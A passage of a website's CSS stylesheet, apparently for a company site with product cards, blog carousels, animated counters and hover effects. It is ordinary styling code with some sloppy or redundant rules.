      left: 0;
      right: 0;
      margin: auto;
      opacity: 1;
      z-index: 9999;
  }
  a.btn.btn-primary.bannerbtn.trans {
      background: #fff !important;
      border: 1px solid #fff !important;
      color: #1764a9 !important;
  }
  
  h6.gen {
      font-size: 14px;
      text-transform: uppercase;
      width: 0%;
      float: left;
      transform: rotate(270deg);
      /* display: inline-block; */
      height: 71px;
      position: absolute;
      width: 70px;
  }
  
  h1.ab-us {
      margin: 0;
      padding: 0;
      /* float: left; */
      /* width: 100%; */
      font-size: 31px;
      /* position: relative; */
      padding-top: 15px;
      color: #242424;
      line-height: 37px;
      /* padding-left: 28px; */
      text-transform: capitalize;
      text-align: left;
      padding-top: 0;
      font-weight: 700;
      padding-right: 160px;
  }
  h2.pro-h2 {
      width: 100%;
      padding-left: 25px;
      font-weight: 600;
      padding-top: 0px;
      margin-top: 9px;
  }
  
  .genenals {
      border-top: 1px solid #e0dfdfcc;
      margin-top: 9px;
      padding-top: 15px;
  }
  
  .genenals p {
      padding-top: 20px;
      padding-bottom: 20px;
      color: #404040;
  }
  body section.grey {
      padding: 20px 0px;
      background: #f8f8f8;
      max-width: 1600px;
      margin: 0 auto;
      text-align: center;
      padding-top: 80px;
      padding-bottom: 60px;
  }
  
  .super-oil-second h4 {
      padding-top: 8px;
      overflow: hidden;
      display: -webkit-box;
      -webkit-line-clamp: 2;
      -webkit-box-orient: vertical;
      overflow: hidden;
      text-align: center;
      font-size: 16px;
      padding-bottom: 0;
      min-height: 44px;
      text-align: left;
      color: #353333;
      transition: 0.5s;
      font-weight: 700;
  }
  
  p.dess {
      display: -webkit-box;
      -webkit-line-clamp: 1;
      -webkit-box-orient: vertical;
      overflow: hidden;
      position: relative;
      width: 100%;
      border-top: 1px solid #ccc;
      padding-top: 16px;
  }
  section.cat {
      padding: 60px 0px;
  }
  
  .genenals h2.pro-h2 {
      padding-right: 10px;
      margin-bottom: 30px;
      text-align: left;
      text-transform: unset !important;
  }
  .cat h4 {
      font-weight: 400;
      font-size: 16px;
      position: relative;
      color: #000;
  }
  .cat img {
      position: absolute;
      right: 0;
      top: 20px;
      right: 50px;
      width: unset !important;
  }
  section.cats {
      padding: 60px 0px;
  }
  
  .cat {
      background: #f7f7f7;
      padding: 7px;
      border-radius: 10px;
      margin-bottom: 13px;
      transition: 0.5s;
      margin-right: 20px;
      position: relative;
  }
  .cat:hover {}
  
  .cat:hover {
      margin-left: 20px;
      margin-right: 0;
      background: #1764a9;
      transition: 0.3s;
      color: #fff;
  }
  
  .cat:hover img {
      filter: brightness(100);
  }
  
  
  
  .cats .item {
              /* transform: rotate(-90deg); */
          }
        .owl-carousel19{
               transform: rotate(90deg);
          }
  section.video {
      position: relative;
  }
  
  .next {
      position: absolute;
      bottom: 20px;
      z-index: 9999;
      background: #fff;
      padding: 13px;
      border-radius: 4px;
      height: 50px;
      width: 50px;
      left: 360px;
      transition: 1s;
      border: 1px solid #fff;
  }
  
  .next img {
      position: relative;
      left: 4px;
  }
  
  .next:hover {
      background: transparent;
      border: 1px solid #fff;
      transition: 1s;
  }
  
  .next:hover img {
      filter: invert(1);
      break-after: 0.3s;
  }
  section.grey.o-products h2 {
      padding-right: 200px;
  }
  
  
  section.cats h2 {
      padding-right: 130px !important;
  }
  
  section.about-us.two p {
      padding-top: 30px;
      padding-right: 30px;
  }
  section.galery {
      padding: 70px 0px;
  }
  .col-md-4.col-sm-6.col-xs-6.dvc {
      height: 314px;
  }
  .qw {
      margin-top: 15px;
      /* overflow: hidden; */
  }
      .blg-btn {
      padding-left: 22px;
      margin-top: 30px;
  }
  section.blogs {
      background: #ffffff;
      padding: 50px 0px 60px 0px;
      text-align: left;
      padding-bottom: 20px;
      /* background-image: url(/images/Rectangle11.png); */
      max-width: 1600px;
      padding-bottom: 70px;
      margin: 0 auto;
  }
  section.blogs h2 {
      padding-top: 15px;
  }
  .row.sd {
      margin-top: 30px;
  }
  
  
  
  .footer-menus li a {
      color: #fff;
      line-height: 22px;
      position: relative;
      display: -webkit-box;
      -webkit-line-clamp: 2;
      -webkit-box-orient: vertical;
      overflow: hidden;
      padding-left: 0px;
      FONT-SIZE: 14PX;
      text-transform: capitalize;
      }
  
  .footer-menus li a:before{
      conntent: "";
  }
  
  
  
  
  .footer-menus li a:before {
  }
  
  
  
  .container.azxczx {
      padding: 0px 0px;
      border-top: 1px solid #616161;
      padding-top: 10px;
      margin-top: 0px;
      animation-b: 10px;
      padding-bottom: 10px;
  }
  ul.cus-social li a {
      height: 40px;
      width: 40px;
      border: 1px solid #fff;
      /* border-radius: 5px; */
      margin-right: 10px;
  }
  
  ul.cus-social {}
  
  ul.cus-social li img {
      position: relative;
      top: 9px;
  }
  
  ul.cus-social {
      padding-top: 11px;
      float: right;
  }
  
  ul.cus-social li a:hover {
      background: #69bf4a;
      border: 1px solid #69bf4a;
  }
  ul.ft-address li a {/* padding-left: 10px; */padding-top: 10px;font-size: 14px;line-height: 15px;word-break: break-all;}
  ul.ft-address h5:before {
      content: "";
      background: url(/images/befores.png);
      left: -2px;
      height: 10px;
      width: 13px;
      background-repeat: no-repeat;
      top: 2px;
      position: absolute;
  }
  
  
  
  
  .jdname h4 {
      margin-top: 0;
      font-size: 15px;
      color: #474646;
  }
                       .cat:hover h4 {
      color: #fff;
  }
  a.nl {
      display: -webkit-box;
      -webkit-line-clamp: 3 !important;
      -webkit-box-orient: vertical;
      overflow: hidden;
  }
  .search-btn input::placeholder {
      font-size: 12px !important;
      font-weight: 400 !important;
      position: relative;
      top: -3px;
  }
      p.date-formatt img {
      width: unset !important;
      display: inline-block !important;
      margin-right: 4px !important;
  }
  
  .blogs .owl-nav.disabled {
      display: block !important;
      position: absolute;
      top: -90px;
      right: 20px;
  }
  
  .blogs .owl-nav .owl-prev {
      float: left;
      font-size: 0;
      width: 45px;
      height: 45px;
      /* border-radius: 100%; */
      background: url(/images/left.png);
      background-repeat: no-repeat;
      position: relative;
      left: 6px;
      top: 9px;
      background-size: 100% 100%;
      transition: 0.5s;
  }
  .blogs .owl-nav .owl-next {
      /* float: right; */
      font-size: 0;
      width: 45px;
      height: 45px;
      background: url(/images/right.png);
      background-repeat: no-repeat;
      position: relative;
      /* left: 0px; */
      margin-left: 55px;
      top: 9px;
      transition: 0.5s;
      background-size: 100% 100%;
  }
  
  @media only screen and (max-width: 1280px) and (max-width: 1536px) {

    body .five P {
    font-size: 10px;
}
      
      body .logs {
    width: 8.3333%;
    padding: 0 0 0 20px;
    position: relative;
    top: 10px;
}
}

@media only screen and (min-width:1536px) and (max-width:1280px) {

    body .five P {
    font-size: 11px;
}
      
      body .logs {
    width: 8.3333%;
    padding: 0 0 0 20px;
    position: relative;
    top: 10px;
}

body .kwh-images {
    top: -75px;
}
  }
  
   @media only screen and (min-width:1024px) and (max-width:1320px) {
       
       


       body .next {
      left: 300px;
      bottom: 16px;
  }

     body .abs {

    bottom: 160px;
}
  body .custom-sec {
      height: 320px;
      position: relative;
      display: inline-block;
      /* width: 24.1%; */
      }
  body .tab__links {
  
      width: 31.5%;
  }
  
  body .high-two h3 {
      /* width: 65%; */
      /* float: left; */
      color: #fff;
      font-size: 14px;
  }
  body .high {
      /* height: 200px; */
  }
  
  body .cvbn {
      height: 240px;
  }
  body li.icon-ones.brew {
      margin-right: 20px;
  }
  
  body a.sad {
      font-size: 12px;
      position: relative;
  
      top: -2px;
  }
  
  body .caption {
      left: 0% !important;
  }
   }
   
    @media only screen and (min-width:1500px) and (max-width:1600px) {
       body .next {
      left: 400px;
      bottom: 26px;
  }
   }
   
   button#slick-slide-control00 {}
  
  section.cats button {
      display: none;
  }
  
  section.cats li {
      list-style: none;
  }
  button.slick-prev.slick-arrow {
      position: absolute;
      bottom: 0px;
      left: 50px;
  }
  button.slick-prev.slick-arrow {
      position: absolute;
      bottom: 0px;
      left: 60px;
      font-size: 0;
      border: unset;
      background: url(/images/down.png);
      height: 50px;
      width: 50px;
      background-size: 100% 100%;
      background-repeat: no-repeat;
  }
  
  button.slick-next.slick-arrow {
      font-size: 0;
      border: unset;
      background: url(/images/up.png);
      height: 50px;
      width: 50px;
      background-size: 100% 100%;
      background-repeat: no-repeat;
      margin-top: 20px;
      transition: 0.5s;
  }
  
  .slick-vertical .slick-slide {
      /* border: unset !important; */
  }
  .slick-list.draggable {
      height: 250px !important;
  }
  .top-img-div {
      background: #fff;
      position: absolute;
      z-index: 9;
      border-radius: 10px;
      box-shadow: 0 0 20px #696969;
      left: -40px;
  }
  
  .cer-img-div {
      position: relative;
      height: 550px;
      width: 100%;
  }
  
  .mainsdiv img {
      display: inline-block;
      width: 30%;
      float: left;
      text-align: 10px;
      position: relative;
      top: 30px;
      left: 10px;
  }
  
  .not-main {
      width: 56%;
      float: right;
      margin-right: 10px;
  }
  
  .not-main h3 {
      border-bottom: 1px solid #ccc;
  }
  
  .top-img-div {
      width: 230px;
      padding-bottom: 10px;
  }
  
  .mainsdiv span {
      font-size: 12px;
      font-family: 'Poppins' !important;
      font-weight: 500;
  }
  
  
  .top-img-div.vcx {
      bottom: 20px;
      position: absolute;
      left: 350px;
  }
  .dbn {
      display: none;
  }
  .mainsdiv h6 {
      /* overflow: auto; */
      /* right: 0; */
      position: absolute;
      top: 5px;
      right: 74px;
      font-size: 30px;
  }
  .top-img-div.vcx img {width: unset;position: relative;top: 11px;}
      a.pro:hover {
          opacity: .8;
          transition: .3s;
          background-color: transparent !important;
          border: 1px solid #1864a9;
          color: #1864a9 !important;
          transition: 0.5s;
  }
  
  
  
  .super-oil-main:hover .super-oil-first img {
      transition: 1S;
      transform: translate3d(0px, -20px, 10px);
  }
  
  
  button.btn.btn-primary.vertical-text.inquiry-pops:hover {
      background-color: #3174ec;
      color: #fff;
      border: 1px solid #3174ec;
  }
  img.w300.img-responsive {
      position: relative;
      overflow: hidden;
      transition: 2s;
      height: 300px;
  }
  
  img.w300.img-responsive:hover {
      transform: scale(1.2);
      transition: 3s;
      overflow: hidden;
      filter: brightness(0.5);
  }
  
  .super-oil-second img {
      transform: scale(1) !important;
      padding-left: 5px;
  }
  a.btn.btn-primary.bannerbtn.trans:hover {
      background: transparent !important;
      color: aliceblue !important;
      transition: 0.5s !important;
  }
  
  button.slick-next.slick-arrow:hover {
      transition: 0.5s;
      /* background: #1764a9; */
      filter: brightness(0);
  }
  
  button.slick-prev.slick-arrow:hover {
      filter: brightness(0);
  }
  
  
      .blogs .owl-nav .owl-prev:hover {
      filter: brightness(0);
      transition: 0.5s;
  }
  
  .blogs .owl-nav .owl-next:hover {
      filter: brightness(0);
      transition: 0.5s;
  }
  img.w300.img-responsive.rel {
      filter: unset !important;
  }
      img.img-responsive.poi {
      padding: 30px;
      position: relative;
  }
  
  .cats .play-btn {
    width: 110px;
    height: 110px;
    background: radial-gradient(#3eb9c8 50%, #42ad76 50%, rgb(0 174 239 / 35%) 52%);
    border-radius: 50%;
    display: block;
    position: absolute;
    /* left: calc(90% - 47px); */
    bottom: calc(-32% - 47px);
    overflow: hidden;
    background-image: -webkit-linear-gradient(left,#3ebcda,#41b18f);
  }
  
  .cats .play-btn::after {
    content: '';
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translateX(-40%) translateY(-50%);
    width: 0;
    height: 0;
    border-top: 10px solid transparent;
    border-bottom: 10px solid transparent;
    border-left: 15px solid #fff;
    z-index: 100;
    transition: all 400ms cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  
  .cats .play-btn::before {
    content: '';
    position: absolute;
    width: 140px;
    height: 140px;
    -webkit-animation-delay: 0s;
    animation-delay: 0s;
    -webkit-animation: pulsate-btn 2s;
    animation: pulsate-btn 2s;
    -webkit-animation-direction: forwards;
    animation-direction: forwards;
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite;
    -webkit-animation-timing-function: steps;
    animation-timing-function: steps;
    opacity: 1;
    border-radius: 50%;
    border: 2px solid rgb(255 255 255 / 70%);
    top: -15%;
    left: -15%;
    background: rgb(0 174 239 / 16%);
  }
  
  .cats .play-btn:hover::after {
    border-left: 15px solid #00aeefd6;
    transform: scale(20);
    overflow: hidden;
  }
  
  .cats .play-btn:hover::before {
    content: '';
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translateX(-40%) translateY(-50%);
    width: 0;
    height: 0;
    border: none;
    border-top: 10px solid transparent;
    border-bottom: 10px solid transparent;
    border-left: 15px solid #fff;
    z-index: 200;
    -webkit-animation: none;
    animation: none;
    border-radius: 0;
    /* overflow: visible; */
  }
  
  @-webkit-keyframes pulsate-btn {
    0% {
      transform: scale(0.6, 0.6);
      opacity: 1;
    }
    100% {
      transform: scale(1, 1);
      opacity: 0;
    }
  }
  
  @keyframes pulsate-btn {
    0% {
      transform: scale(0.6, 0.6);
      opacity: 1;
    }
    100% {
      transform: scale(1, 1);
      opacity: 0;
    }
  }
  
          .blog-bg-color:hover .blg-btn a {
      padding-left: 30px;
      color: #1764a9;
      transition: 0.5s;
  }
  .wsmenu-list li.active:before {
      position: absolute;
      /* width: 50px; */
      /* height: 2px; */
      /* content: ""; */
      background: #1764a9;
      bottom: -10px;
      left: 0;
      right: 0;
      margin: 0 auto;
  }
          .gall {
      overflow: hidden;
      border-radius: 10px;
  }
      .calls {
      margin-top: 36px;
      list-style: none;
      margin: 0;
  }
  
  .calls a {
      font-weight: 600;
      color: #3b3a3a;
      padding-left: 13px;
  }
  
  
  
  .toph {
      text-align: center;
      color: #ffffff;
      margin: 0;
      padding: 0;
      font-size: 18px;
      position: relative;
      font-weight: 700;
      position: relative !important;
      display: inline-block;
      text-align: left;
      padding-left: 30px;
      z-index: 999;
      text-transform: uppercase;
  }
          .chance-mainn-1 img {
      max-height: 100%;
      position: absolute;
      width: unset !important;
      max-width: 100%;
      transition: 0.5s;
      width: 100% !important;
      height: 100%;
      object-fit: cover;
  }
  .row.tb {
      margin-top: 50px;
      text-align: left;
  }
  .contactmainn .owl-nav.disabled {
      display: block !important;
      /* position: absolute; */
      top: 27%;
      width: 100%;
      display: none !important;
  }
  
  .owl-nav .disabled .owl-next {
         background-image: url(/images/left.png);
         width: 58px !important;
         height: 77px;
         line-height: 9;
         background-color: unset !important;
         background-repeat: no-repeat;
         position: relative;
         top: -100px !important;
         transition: 0.5s;
         font-size: 0;
         bottom: 0px;
         background-position: center;
         top: 0px;
         float: right !important;
         right: 60px;
  }
  
  .owl-prev {}
  
  .contactmainn .owl-prev {
      position: absolute;
      top: 35%;
      background: url(/images/lef.png);
      background-repeat: no-repeat;
      background-size: 100% 100%;
      width: 8px;
      height: 15px;
      font-size: 0;
      left: -10px;
  }
  img.imgd {
      width: 100%;
  }
  .super-oil-main:hover {
      box-shadow: 0 0 16px #ccc;
      transition: 1s;
      background: -webkit-linear-gradient(left,#3ebcda,#41b18f);
      overflow: visible;
  }
      
  body .white-bg span {
      color: #fff00c !important;
  }
  
  
  a.readmore.button.hvr-bounce-to-right {
      background: #06559e !important;
      border: unset;
      color: #fff !important;
      font-weight: 500;
      border-radius: unset;
      position: relative;
  }
  
  a.readmore.button.hvr-bounce-to-right img {
      padding-left: 4px;
  }
  .recipe-section .inner-container {
      position: relative;
  }
  .recipe-section .circle-layer {
      position: absolute;
      left: 50%;
      top: 50%;
      width: 770px;
      height: 500px;
      background-repeat: no-repeat;
      transform: translate(-50%, -42%);
      top: 240px;
      background-size: 100% 100%;
      /* display: none; */
  }
  .recipe-section .left-column {
      position: relative;
      margin-bottom: 30px;
      left: 50px;
  }
  .recipe-section .left-column .inner-column {
      position: relative;
      padding-right: 30px;
      padding-top: 130px;
  }
  .recipe-block {
      position: relative;
      margin-bottom: 20px;
  }
  .recipe-block .inner-box {
      position: relative;
      text-align: center;
      padding-top: 12px;
      min-height: 100px;
      padding-right: 0px;
  }
  .recipe-section .right-column {
      position: relative;
      margin-bottom: 30px;
      left: -50px;
  }
  
  
  .recipe-section .right-column .inner-column {
      position: relative;
      padding-left: 30px;
      padding-top: 130px;
  }
  .recipe-section .image-column .image {
      position: relative;
      /* margin-left: -62px; */
      /* height: 500px; */
      /* width: 100%; */
  }
  .recipe-section .image-column .image img {
      max-width: inherit;
      /* position: absolute; */
      /* max-height: 100%; */
      max-width: 100%;
      overflow: hidden;
      /* height: 500px; */
      position: relative;
      top: 150px;
      transition: 1s;
  }
  
  .recipe-section .image-column .inner-column {
      /* position: relative; */
      /* text-align: center; */
  }
  
  a {}
  
  .inner-box h6 a {
      font-weight: 800;
      font-size: 22px;
      color: #00aeef !important;
      text-transform: uppercase;
  }
      section.recipe-section {
      padding-top: 70px;
      padding-bottom: 70px;
      background-size: cover !important;
      background: url(/images/backs.jpg);
      background-attachment: fixed;
  }
  
  .text {
      padding: 0 20px;
      color: #464848 !important;
      font-size: 14px;
  }
      section.TEST {
      padding: 60px 0px;
      background: url(/images/sevice-back.jpg);
      background-size: 100% 100%;
      max-width: 1600px;
      margin: 0 auto;
  }
      section.TEST .owl-nav {
      display: none;
  }
  
  .TEST .owl-dots {
      DISPLAY: BLOCK !IMPORTANT;
  }
  
  .TEST .owl-dot.active span {
      BACKGROUND: #00aeef !IMPORTANT;
      border: 1px solid #00aeef;
  }
  
  
  
  
  .owl-dots span {
      /* background: #b7b1b1 !important; */
      border: 1px solid #67bc49 !important;
      height: 14px !important;
  }
      p.date-formatt span {
      font-size: 13px;
      display: block;
      margin-left: -11px;
      font-weight: 400;
  }
      .footer-logo {
      text-align: center;
      margin: 0 auto;
  }
  
  .footer-logo img {
      /* margin: 0 auto; */
      padding-bottom: 20px;
  }
      .chance-pros-mainn:hover .chance-mainn-1 {
      /* position: relative; */
      /* top: -20px; */
      /* transition: 0.5s; */
  }
  .head-social-icon img {
      display: block;
  }
  .inner-box:hover img {/* top: -10px; *//* position: relative; */transition: 1s;transform: rotate(360deg);}
  
  .inner-box img {
      position: relative;
      transition: 1s;
  }
      .recipe-section .image-column .image img:hover {
      top: 100px;
      transition: 1s;
  }
  a.readmore.button.hvr-bounce-to-right:hover img {
      filter: brightness(100);
  }
  .contactmainn .owl-nav.disabled .owl-next {
      background-color: transparent !important;
      position: absolute;
      top: 35%;
      background: url(/images/right.png);
      background-repeat: no-repeat;
      background-size: 100% 100%;
      width: 8px !important;
      height: 15px;
      font-size: 0;
      right: -10px !important;
  }
      .my_inquire a {
      color: #ffffff;
      font-weight: 500;
      background: #af1736;
      /* padding: 42px; */
      padding: 10px 30px;
      border-radius: 30px;
      font-size: 12px !important;
  }
  
  .my_inquire img {
      padding-left: 5px;
  }
  .row.twoo {
      position: absolute;
      opacity: 1;
      z-index: 1111;
      /* top: 0; */
      right: 0;
      max-width: 80%;
      left: 0;
      margin: 0 auto;
      /* border: unset !important; */
      /* background: #2d2d2d; */
      top: 119px;
  }
  ul.mainss li {display: inline-block;margin: 0;border-right: 1px solid #ccc;width: 240px;padding-left: 30px;}
  
  .calus {
      padding-left: 10px;
      display: inline-block;
      width: 80%;
      padding-left: 12px;
  }
  
  .calus h5 {
      font-weight: 700;
      font-size: 17px;
      padding-bottom: 0;
      margin-bottom: 0;
  }
  
  .calus a {
      padding-left: 0;
      color: #615d5d;
      font-weight: 400;
      font-size: 11px;
  }
  
  .imgs img {
      position: relative;
      top: 10px;
  }
  .imgs {
      display: inline-block;
      width: 15%;
      float: left;
  }
  .main-inner-serv:hover img:hover {
      animation-name: icon-bounce;
  }
  
  @keyframes icon-bounce {
      0%,
      100%,
      20%,
      50%,
      80% {
          -webkit-transform: translateY(0);
          -ms-transform: translateY(0);
          transform: translateY(0)
      }
      40% {
          -webkit-transform: translateY(-10px);
          -ms-transform: translateY(-10px);
          transform: translateY(-10px)
      }
      60% {
          -webkit-transform: translateY(-5px);
          -ms-transform: translateY(-5px);
          transform: translateY(-5px)
      }
  }
  
  
      section.images-sec .container {

      position: relative;
      /* top: -100px; */
      z-index: 9999;
      background-size: 100% 100% !important;
      padding-top: 20px;
  }
  
  .main-serv-inner-img {
      line-height: 1;
      margin-bottom: 17px;
      -webkit-animation-duration: 1s;
      animation-duration: 1s;
      -webkit-animation-fill-mode: both;
      animation-fill-mode: both;
      -webkit-animation-timing-function: ease-in-out;
      animation-timing-function: ease-in-out;
      animation-iteration-count: infinite;
      -webkit-animation-iteration-count: infinite;
  }
  
  .main-inner-serv:hover .main-serv-inner-img {
      animation-name: icon-bounce;
  }
  
  .white-bg h5 {
      color: #ffffff;
      position: relative;
      font-size: 16px;
      font-weight: 600;
      display: inline-block;
      text-transform: uppercase;
  }
  
  .white-bg h5:after {
      position: absolute;
      right: -40px;
      background: url(/images/befs.png);
      width: 160%;
      height: 160%;
      top: -4px;
      content: "";
      background-size: 100% 100%;
      background-repeat: no-repeat;
      z-index: -1;
  }
  
  li.icon-ones {
      list-style: none;
      width: 100%;
      height: 100px;
  }
  
  li.icon-ones.brew {
      /* border-right: dotted 1px; */
      margin-right: 30px;
      position: relative;
  }
  
  li.icon-ones h4 {
      color: black;
      font-weight: 700;
  }
  
  li.icon-ones p {
      padding: 0;
      padding-right: 0px;
      line-height: 18px;
      color: #393f3f;
      font-size: 13px;
      padding-right: 0px;
      padding-right: 90px;
  }
  
  ul.iconss {
      margin: 0;
      padding: 0;
  }
  li.icon-ones.brew:after {
      background: url(/images/bef.png);
      /* content: ""; */
      right: -8px;
      /* width: 2px; */
      /* height: 118px; */
      /* position: absolute; */
      /* background-repeat: no-repeat; */
      /* top: 18px; */
  }
  .toph:after {
     position: absolute;
     background: url(/images/befs.png);
     width: 130%;
     height: 160%;
     top: -7px;
     content: "";
     background-size: 100% 100%;
     background-repeat: no-repeat;
     z-index: -1;
     left: -7px;
  }
  
  h5.toph:after {
  }
    .chance-mainn-icon  {
  }
  
  .chance-mainn-icon img  {
      width: unset !important;
     
  }
  
  
  .chance-mainn-1:before {
      height: 0%;
  }
  
  .chance-pros-mainn:hover .chance-mainn-1:before {
      height: 100%;
      opacity: 1;
      transition: 0.5s;
  }
  
  .chance-pros-mainn:hover {
      /* transform: translateY(-25px); */
      /* transition: 0.5s; */
  }
  
  .chance-pro-2 {position: absolute;bottom: 0;left: 0;right: 0;padding: 30px 0 35px;text-align: center;z-index: 1;}
  .chance-pro-2 p {
      display: -webkit-box;
      -webkit-line-clamp: 4;
      -webkit-box-orient: vertical;
      overflow: hidden;
  }
    .viewd img {
      width: unset !important;
  }
  
  .viewd a {
      /* display: inline-block; */
      color: #000;
      font-weight: 500;
      font-size: 14px;
      padding: 8px 20px !important;
  }
  .viewd img {display: inline-block !important;}
    h3.reci-head {
      color: #fff;
      font-size: 32px;
      padding-right: 100px;
  }
  p.recpara {
      color: #dad9d9;
      padding-top: 10px;
  }
  
  .ct-counter-layout1:not(.elementor-widget):after {
      background-color: #2d2c2c;
  }
  .elementor-column.elementor-col-50, .elementor-column[data-col="50"] {
      width: 50%;
      left: 0px;
  }
  .elementor-column, .elementor-column-wrap {
      position: relative;
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
  }
  
  .site-content .elementor-row {
      flex-wrap: wrap;
  }
  .elementor-row {
      width: 100%;
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
  }
  .elementor-row {
      width: 100%;
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
  }
  .elementor-column-wrap {
      position: relative;
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
  }
  .elementor-column-wrap {
      position: relative;
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
  }
  .elementor-column-gap-extended>.elementor-row>.elementor-column>.elementor-element-populated>.elementor-widget-wrap {
      padding: 15px;
  }
  
  .elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap {
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      }
  
  .elementor-widget-wrap {
      position: relative;
      width: 100%;
      -ms-flex-wrap: wrap;
      flex-wrap: wrap;
      -ms-flex-line-pack: start;
      align-content: flex-start;
  }
  .elementor-widget:not(:last-child) {
      margin-bottom: 0;
  }
  .elementor-element {
      width: 100%;
  }
  .elementor-element {
      width: 100%;
  }
   .elementor-element.elementor-element-75fc581 > .elementor-widget-container {
      margin: 5px 0px 10px 65px;
  }
  .elementor-element.elementor-element-75fc581 > .elementor-widget-container {
      margin: 5px 0px 10px 65px;
  }
  
  .ct-counter-layout1:not(.elementor-widget).size2 {
      width: 150px;
      height: 150px;
  }
  
  
  .ct-counter-layout1:not(.elementor-widget) {
      height: 184px;
      width: 184px;
      -webkit-border-radius: 184px;
      -khtml-border-radius: 184px;
      -moz-border-radius: 184px;
      -ms-border-radius: 184px;
      -o-border-radius: 184px;
      border-radius: 184px;
      position: relative;
      z-index: 1;
      overflow: hidden;
      display: flex;
      flex-wrap: wrap;
      align-items: center;
      text-align: center;
  }
  
  
  .ct-counter-layout1:not(.elementor-widget):before, .ct-counter-layout1:not(.elementor-widget):after {
      content: '';
      -webkit-border-radius: 184px;
      -khtml-border-radius: 184px;
      -moz-border-radius: 184px;
      -ms-border-radius: 184px;
      -o-border-radius: 184px;
      border-radius: 184px;
      width: 100%;
      height: 100%;
      position: absolute;
      top: 0px;
      left: 0;
      z-index: -1;
      -webkit-transition: all 300ms linear 0ms;
      -khtml-transition: all 300ms linear 0ms;
      -moz-transition: all 300ms linear 0ms;
      -ms-transition: all 300ms linear 0ms;
      -o-transition: all 300ms linear 0ms;
      transition: all 300ms linear 0ms;
  }
  .ct-counter-layout1:not(.elementor-widget) .ct-counter-image {
      position: absolute;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      z-index: -2;
      opacity: 0;
      -webkit-transition: all 300ms linear 0ms;
      -khtml-transition: all 300ms linear 0ms;
      -moz-transition: all 300ms linear 0ms;
      -ms-transition: all 300ms linear 0ms;
      -o-transition: all 300ms linear 0ms;
      transition: all 300ms linear 0ms;
  }
  .bg-image {
      background-size: cover;
      background-position: 50%;
      background-repeat: no-repeat;
  }
  .ct-counter-layout1:not(.elementor-widget).size2 .ct-counter-holder {
      padding: 20px;
  }
  .ct-counter-layout1:not(.elementor-widget) .ct-counter-holder {
      padding: 20px 30px;
      width: 100%;
  }
  .ct-counter-layout1:not(.elementor-widget) .ct-counter-number {
      font-size: 30px;
      color: #fff;
      line-height: 1;
      font-family: poppins,sans-serif;
      font-weight: 700;
      margin-bottom: 7px;
  }
  
  .ct-counter-number {
      font-size: 30px;
      color: #fff;
      line-height: 1;
      font-family: poppins,sans-serif;
      font-weight: 700;
      margin-bottom: 7px;
  }
  
  .ct-counter-title {
      font-size: 18px;
      line-height: 24px;
      color: #fff;
  }
  
  .ct-counter-layout1:not(.elementor-widget):hover .ct-counter-image, .ct-counter-layout1:not(.elementor-widget):hover:before {
      opacity: 1;
      
  }
  .ct-counter-layout1:not(.elementor-widget):before, .ct-counter-layout1:not(.elementor-widget):after {
      content: '';
      -webkit-border-radius: 184px;
      -khtml-border-radius: 184px;
      -moz-border-radius: 184px;
      -ms-border-radius: 184px;
      -o-border-radius: 184px;
      border-radius: 184px;
      width: 100%;
      height: 100%;
      position: absolute;
      top: 0;
      left: 0;
      z-index: -1;
      -webkit-transition: all 300ms linear 0ms;
      -khtml-transition: all 300ms linear 0ms;
      -moz-transition: all 300ms linear 0ms;
      -ms-transition: all 300ms linear 0ms;
      -o-transition: all 300ms linear 0ms;
      transition: all 300ms linear 0ms;
  }
  
  .ct-counter-layout1:not(.elementor-widget):hover .ct-counter-image, .ct-counter-layout1:not(.elementor-widget):hover:before {
      opacity: 1;
      background-color: #3fb5a7e3;
  }
  
  .ct-counter-layout1:not(.elementor-widget):hover:after {
      opacity: 0;
      -webkit-transform: scale(0);
      -khtml-transform: scale(0);
      -moz-transform: scale(0);
      -ms-transform: scale(0);
      -o-transform: scale(0);
      transform: scale(0);
   
  }
  
  
    .ops {
      left: -50px;
      position: relative;
  }.super-oil-third {
      width: 30%;
      float: left;
      /* background: #00aeef; */
      width: 60px;
      height: 60px;
      border-radius: 100%;
      background-image: -webkit-linear-gradient(left,#3ebcda,#41b18f);
      margin-top: 15px;
      transition: 0.5s;
  }
  
  .super-oil-third a {
  }
  
  .super-oil-third img {
      position: relative;
      top: 17px;
  }
  
  body .super-oil-main:hover .super-oil-third {
      background-image: -webkit-linear-gradient(left,#ffffff,#ffffff) !important;
      transition: 0.5s;
  }
  
  body .super-oil-main:hover .super-oil-third img {
      filter: brightness(0);
  }
  
  .super-oil-main:hover .super-oil-second h4 {
      color: #fff;
      transition: 0.5s;
  }
  
  .super-oil-main:hover .super-oil-main img {
      transform: scale(2.8) !important;
  }
  
  
  .high-two h3 {
      text-align: left;
      font-size: 17px;
      text-transform: uppercase;
      font-weight: 400;
      padding: 0 25px;
  }
  
  .high-two h3 {
      width: 100%;
      float: left;
      color: #fff;
      text-align: center;
  }
  
  .high-two img {
      width: 30%;
      height: 50px;
      width: 50px;
      margin-top: 12px;
      margin-right: 20px;
  }
  
  .high {
      position: relative;
      height: 300px;
      z-index: 99;
      margin-bottom: 50px;
      overflow: hidden;
  }
  
  .high-two {
      position: absolute;
      bottom: 0px;
      z-index: 112;
      /* left: 39px; */
      transition: 0.5s;
      /* opacity: 0; */
      /* height: 0px; */
      cursor: pointer;
      text-align: center;
      right: 0;
      left: 0;
      margin: 0 auto;
      display: block;
  }
  
  body .cvbn .high-two img {
      transform: unset !important;
  }
  
  .high:before {
      content: '';
      width: 100%;
      left: 0;
      bottom: 80px;
      height: calc(100% + 70px);
      background-image: -webkit-linear-gradient(bottom,rgba(0,4,9,.95),rgba(0,4,9,0));
      background-image: -moz-linear-gradient(bottom,rgba(0,4,9,.95),rgba(0,4,9,0));
      background-image: -ms-linear-gradient(bottom,rgba(0,4,9,.95),rgba(0,4,9,0));
      background-image: -o-linear-gradient(bottom,rgba(0,4,9,.95),rgba(0,4,9,0));
